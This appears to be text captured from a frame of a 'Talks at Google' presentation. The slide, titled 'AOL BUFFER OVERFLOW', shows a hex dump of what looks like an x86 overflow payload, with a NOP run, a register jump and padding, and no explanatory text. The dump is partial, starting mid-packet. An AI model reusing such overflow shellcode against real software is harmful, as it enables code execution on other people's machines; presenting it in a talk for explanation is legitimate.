 AOL BUFFER OVERFLOW
00000040 2A 02 77 9C 01 28 00 01 ........*.w..(..
00000050 00 13 00 00 80 0E A6 1B 00 FF 00 0B 01 18 83 C4 ................
00000060 10 4F 8D 94 24 E4 FE FF FF 8B EC 03 AA F8 00 00 .O..$...........
00000070 00 90 90 90 90 8B 82 F0 00 00 00 8B 00 89 82 4E ...............N
00000080 00 00 00 8B 4D 04 03 8A F4 00 00 00 8D 82 42 00 ....M.........B.
00000090 00 00 89 45 10 B8 10 00 00 00 89 45 0C C9 FF E1 ...E.......E....
000000A0 00 01 00 20 00 00 00 00 00 00 00 04 00 00 00 00 ................
000000B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000100 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 19 10 ................
00000150 08 11 29 EC FF FF 44 00 00 00 00 00 00 00 FF 00 ..)...D.........
00000160 00 00 08 01 00 00 00 00 00 00 90 47 40 00 F8 E9 ...........G@...
00000170 EA FE FF FF 00 00
Talks at Google